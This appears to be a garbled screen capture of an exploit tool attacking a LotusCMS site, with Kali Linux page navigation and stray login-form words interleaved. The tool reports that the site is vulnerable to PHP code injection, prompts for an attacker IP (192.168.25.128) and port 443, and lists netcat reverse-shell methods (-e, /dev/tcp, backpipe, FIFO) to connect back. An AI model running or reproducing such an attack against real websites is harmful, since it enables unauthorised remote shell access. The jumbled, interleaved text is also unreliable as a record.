 Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Googl
Path found, now to check for vuln....
</html>Hood3dRob1n
Regex found, site is vulnerable to PHP Code Injection!
got goat?
SECURITY ....
About to try and inject reverse shell....
what IP to use?
192.168.25.128
Username:
What PORT?
443
OK, open your local listener and choose the method for back connect:
Password:
1) NetCat -e
2) NetCat /dev/tcp
3) NetCat Backpipe
4) NetCat FIFO
Log
5) Exit
#? NetCat /dev/tcp
Proudly Powered by: LotusCMS
#? 1